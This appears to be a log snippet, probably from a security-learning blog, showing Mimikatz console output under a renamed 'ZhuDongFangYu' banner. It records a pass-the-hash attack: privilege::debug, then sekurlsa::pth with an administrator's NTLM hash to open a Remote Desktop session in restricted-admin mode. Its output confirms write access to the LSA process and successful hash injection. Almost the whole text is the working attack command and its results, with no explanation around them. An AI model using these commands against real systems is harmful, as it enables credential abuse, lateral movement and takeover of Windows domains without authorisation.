 .#####.   ZhuDongFangYu 2.2.0 (x64) #19041 Nov 27 2020 12:56:56
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/ZhuDongFangYu
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
ZhuDongFangYu # privilege::debug
Privilege '20' OK
ZhuDongFangYu # sekurlsa::pth /user:administrator /domain:wwl /ntlm:afffeba17621
0fad4628f0524bfe1942 "/run:mstsc.exe /restrictedadmin"
user    : administrator
domain  : wwl
program : mstsc.exe /restrictedadmin
impers. : no
NTLM    : afffeba176210fad4628f0524bfe1942
|  PID  1148
|  TID  2812
|  LSA Process is now R/W
|  LUID 0 ; 692555 (00000000:000a914b)
\_ msv1_0   - data copy @ 000000000183BFC0 : OK !
\_ kerberos - data copy @ 00000000018192B8
\_ aes256_hmac       -> null
\_ aes128_hmac       -> null
\_ rc4_hmac_nt       OK
\_ rc4_hmac_old      OK
\_ rc4_md4           OK
\_ rc4_hmac_nt_exp   OK
\_ rc4_hmac_old_exp  OK
\_ *Password replace @ 000000000185FBF8 (16) -> null
想走安全的小白